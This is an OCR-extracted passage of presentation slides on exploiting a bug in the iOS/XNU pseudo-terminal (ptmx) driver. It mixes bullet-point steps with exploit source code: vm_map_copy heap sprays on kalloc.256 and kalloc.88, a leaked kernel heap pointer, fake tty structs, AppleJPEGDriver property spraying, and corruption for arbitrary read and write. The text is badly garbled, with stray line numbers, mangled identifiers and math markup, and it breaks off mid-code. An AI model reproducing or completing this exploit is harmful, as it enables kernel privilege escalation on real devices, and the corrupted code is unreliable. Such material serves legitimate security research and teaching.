









- Spray with vm\_map\_copy structs and create holes on the kalloc.256 zone
	- kalloc.256 selected since during debugging seemed "quiet"
	- tty structs go to kalloc.384; steer clear

- Move the pis\_ioctl\_list to kalloc.256 (by enlarging it)
	- Goes into one of the holes we have created
	- Next to it we have a vm\_map\_copy struct

256

259

260

262 263

264

265 266

267

268 269

278

280 281

282

Y



```
printf("\n[+] sending %d OOL messages on kalloc.256\n\n",
        FIRST STAGE OOL ALLOCATIONS);
for(i = 0; i < FIRST STAGE OOL ALLOCATIONS; i++)
    setup fake tty(stagel ool buffer, FIRST STAGE OBJECT SIZE, 0);
    msg. header.msgh remote port = stagel myports[i];
    msg.header.msgh local port = MACH PORT NULL;
    msq. header.msgh bits =MACH MSGH BITS (MACH MSG TYPE MAKE SEND, 0) | MACH MSGH BITS COMPLEX;
    msg. header.msgh size = sizeof(msg);msg.body.msgh descriptor count = 1;
     * Allocates:
     * . size + 52 bytes on 32 bits
        . size +88 bytes on 64 bits
    msg.dese[0] out of line size = FIRST STAGE OBJECT SIZE;
    msg.desc[0].out of line.address = stage1 oo! buffer;msg.desc[0].out of line_type = MACH MSG OOL DESCRIPTOR;ret = mach msg(\& msg \n    <math>header</math>, MACH SEND MSG, msg \n    <math>header.msgh size</math>, 0, 0, 0, 0);
```
286

287

288

289 290

291

292 293

294 295

298

300 301

302 303

304

305 306

308

309

312

315



```
printf("\n[+] creating holes on kalloc.256, receiving %d OOL messages\n\n",
(FIRST STAGE OOL ALLOCATIONS / 2));
   for(i = 0; i < FIRST STAGE OOL ALLOCATIONS; i \leftarrow 2)
   \overline{1}memset(&msgin, 0, sizeof(msgin));
       ret = mach msg(&msgin.header, MACH RCV MSG, 0, 5000, stagel myports[i], 0, 0);
       if(msgin.body.msgh descriptor count != 1)
           printf("[!] different descriptor count from port %d\n", stagel myports[i]);
           continue;
       stagel hole indices[stagel nhole++] = i;
   printf("\n[+] forcing pis ioctl list on kalloc.256 by allocating %d tty structs\n\n",
           PIS ALLOCATIONS):
   for(i = 0; i < PIS ALLOCATIONS; i++)
   €
       int fd = open("/dev/ptmx", 0 RDWR | 0 NOCTTY);qrantpt(fd);
       unlockpt(fd);
       int pfd = open(ptsname(fd), 0 RDWR);
```






● Spray with vm\_map\_copy structs and create holes on the kalloc.88 zone

- Create a new master PTMX device with an invalid index value
	- Allocates a ptmx\_ioctl struct (kalloc.88)
	- Goes into one of the kalloc.88 holes we have created it
	- $\circ$  Calling open() on this device stores the address of the ptmx\_ioctl struct at the (invalid) index of the pis\_ioctl\_list
	- We control the index;
	- $\circ$  We relatively place it on the kdata field of the neighboring vm\_map\_copy struct

340

346

348

350

359

360

361

363

364 365

366



```
printf("\n[+] sending %d OOL messages on kalloc.88\n\n",
        SECOND STAGE OOL ALLOCATIONS);
for(i = 0; i < SECOND STAGE OOL ALLOCATIONS; i++)
ſ
    setup fake tty(stage2 ool buffer, SECOND STAGE OBJECT SIZE, 0);
    msq. header.msqh remote port = stage2 myports[i];
    msg. header.msgh local port = MACH PORT NULL;msq. header.msgh bits =MACH MSGH BITS (MACH MSG TYPE MAKE SEND, 0) | MACH MSGH BITS COMPLEX;
    msg. header.msgh size = sizeof(msg);msg. body. msgh descriptor count = 1;
     * Allocates:
     * . size + 52 bytes on 32 bits
        . size + 88 bytes on 64 bits
    msg.desc[0].out of line.size = SECOND STAGE OBJECT SIZE;
    msg.desc[0].out of line.address = stage2 ooU buffer;msg.desc[0].out-of line.type = MACH MSG \overline{O}OL DESCRIPTOR;
    ret = mach msg(\& msg.header, MACH SEND MSG, msg.header.msgh size, <math>\theta</math>, <math>\theta</math>, <math>\theta</math>);
```


```
printf("\n[+] creating holes on kalloc.88, receiving %d OOL messages\n\n",
     (SECOND STAGE OOL ALLOCATIONS / 2));
         for(i = 0; i < SECOND STAGE OOL ALLOCATIONS; i \neq 2)
             memset(&msqin, 0, sizeof(msqin));
             ret = mach msg(\&msgin.header, MACH RCV MSG, 0, 5000, stage2 myports[i], 0, 0);
             if(msgin.body.msgh description count |= 1)380
                 printf("[!] different descriptor count from port %d\n",
                         stage2 myports[i]); /* not a problem really */383
                 continue;
385
386
             stage2 hole indices[stage2 nhole++] = i;
         print('['+] creating a new master ptmx device\\ n");
391
         ret = unlink("/dev/ptmx-fake");/* on 64-bit devices this should be divided by 8 (ptr size) */
         ret = mknod("/dev/ptmx-fake", S IFCHR | 0666, makedev(15, INVALID PIS INDEX / 4));
395
         print([\n\,\cdot\,]) opening the new master ptmx device \n\cdot\cdot\cdot;
          * The following open() allocates a new ptmx ioctl struct of which
          * we can leak its address from the kernel heap.
         master fd = open("/dev/ptmx-fake", 0 RDWR | 0 NOCTTY | 0 NOMBLOCK);* The above sets ptmx ioctl->pt flags to 0x200.
```




\_state.pis\_ioctl\_list[minor] = new\_ptmx\_ioctl;



- We receive the OOL message
	- $\circ$  We now have the kernel heap pointer that has the address of the newly allocated ptmx\_ioctl struct
	- An address of a slot of the kalloc.88 kernel heap zone





```
* open() puts a pointer to the new ptmx ioctl struct at the invalid index.
          * We receive the respective message to get back its contents and read
          * this kernel heap pointer.
419
         printf("[+] receiving OOL messages from kalloc.256 to leak a pointer to ptmx ioctl\n");
         for(i = 1; i < standardmath>staged</math> <i>nhole</i>; i++)memset(&msgin, 0, sizeof(msgin));
             /* i - 1 because slots in a zone are given in reverse order */
             ret = mach msg(&msgin.header, MACH RCV MSG, 0, 5000,
                     stagel myports[stagel hole indices[i] - 1],
      100 / * \text{ ms} 1 / \text{ ms} 4 / \text{ s}429
             if(\text{ret } != \text{MACH } \text{MSG } \text{SUCCES})431
              ₹
                  continue;
             ptmx ioctl ptr = *(int *)msgin.desc[0].out of line.address;
436
             if(ptmx ioctl ptr)
439
                  printf("[+] got a kernel heap pointer (to a ptmx ioctl struct): %p\n",
440
     heap addr found = 1;
                  break;
```


- Triggering the bug on a slave ptmx device reaches a code path that gives us a write
	- Need to survive dereferences; we know a kalloc.88 address

- Clean-up the kalloc.256 zone, spray it again with vm\_map\_copy structs and create holes
	- Again, next to the pis\_ioctl\_list array we place a vm\_map\_copy struct
	- We use a payload/buffer for it that has a fake ptmx\_ioctl pointer
	- ptmx\_ioctl has a pointer to a tty struct
	- $\circ$  We use the leaked kernel heap address for the fake tty pointer



• Clean-up the kalloc.88 zone and spray it again

- With vm\_map\_copy structs, to
	- $\circ$  Use their payload to place part of the fake tty struct (doesn't fit in kalloc.88, it's 256 bytes\*)
	- We plan to use their size and/or kalloc\_size fields as targets for controlled relative writes
	- Then use Dowd's methods for arbitrary read/heap overflow via vm\_map\_copy structs
	- \* But goes to kalloc.384



- Problem: our fake tty struct must be 256 bytes (since we need to survive various uses of it)
	- $\circ$  Also spray kalloc.88 that something that allows us to host the rest of the fake tty struct

- Open the AppleJPEGDriver IOKit driver
	- Spray with XML properties of length 88 (i0n1c's technique)
	- Placed on kalloc.88 after our vm\_map\_copy struct
	- $\circ$  Its content is the second part of our fake tty struct
	- $\circ$  It's enough to reach the desired code path that gives us a write
	- We corrupt the neighboring vm\_map\_copy struct





- Note: arbitrary R/W just with the fake tty?
- Theoretically possible, in practice unstable
- Remember, our two kalloc.88 slots cannot hold the whole fake tty struct (256 bytes)
- We point c\_cs to the neighboring vm\_map\_copy struct's size or kalloc\_size fields



 $print('T+1 beginning stage 3\n1'')$ ;

```
* We need to spray again the kalloc.256 zone in order to have
 * a new controlled OOL mach message next to the pis ioctl list array.
system("zprint kalloc.256");
print(f("n[+] spraving kalloc.256 again\ln");
for(i = 0; i < FIRST STAGE OOL ALLOCATIONS; i++)setup fake tty(stage1 ool buffer, FIRST STAGE OBJECT SIZE, ptmx ioctl ptr);
    msg. header.msgh remote port = stagel myports[i];
    msg.header.msgh local port = MACH PORT NULL;
    msg. header.msgh bits =MACH MSGH BITS (MACH MSG TYPE MAKE SEND, 0) | MACH MSGH BITS COMPLEX;
    msg.\text{header} \text{msgh size} = \text{sizeof(msg)};
    msg. body. msgh descriptor count = 1;
    msg.desc[0].out of line.size = FIRST STAGE OBJECT SIZE;
    msg.desc[0].out of line.address = stagel ool buffer;
    msg.desc[0].out of line.type = MACH MSG OOL DESCRIPTOR;
    ret = mach msg(\& msg. header, MACH SEND MSG, msg. header.msgh size, <math>0, 0, 0, 0</math>);
```


 $for(i = 0; i < (SECOND STAGE OOL ALLOCATIONS / 2); i++)$ setup fake tty(stage2 ool buffer, SECOND STAGE OBJECT SIZE, ptmx ioctl ptr);  $msg. header.msgh$  remote port = stage2 myports[i];  $msg. header.msgh local port = MACH PORT NULL;$  $msg.\nheader.msgh bits =$ MACH MSGH BITS (MACH MSG TYPE MAKE SEND, 0) | MACH MSGH BITS COMPLEX;  $msg. header.msgh size = sizeof(msg);$  $msg. body.msgh$  descriptor count = 1;  $msg.\text{desc[0].out of line.size = SECOND STAGE OBJECT SIZE; }$  $msg.desc[0]$ .out of line.address = stage2 ool buffer;  $msg.desc[0]$ .out of line.type = MACH MSG OOL DESCRIPTOR;  $ret =$  mach msg(&msg.header, MACH SEND MSG, msg.header.msgh size,  $\theta$ ,  $\theta$ ,  $\theta$ ); memset(properties,  $\theta$ , 1024); char  $*$ tmp 1 = properties;  $/*$  create XML properties  $*/$ tmp  $1 ==$  sprintf(tmp  $1, "cdict>")$ ;  $\text{tmp}^{-1}$  += sprintf(tmp<sup>-1</sup>, "<key>doesn t matter what</key>"); tmp  $1 ==$  sprintf(tmp  $1, "carray>")$ ; tmp  $1 \leftarrow$  sprintf(tmp 1, "<data format=\"hex\">"); tmp  $1 \leftarrow$  sprintf(tmp  $1,$  "%08x", swap uint32(ptmx ioctl ptr + WRITE OFFSET));  $tmp 1 += sprint(tmp 1, "808x",$  $\text{tmp}^{-1} \leftarrow \text{sprintf}(\text{tmp}^{-1}, \text{'''808x''})$  $\text{tmp}^{-1} \leftarrow \text{sprintf}(\text{tmp}^{-1}, 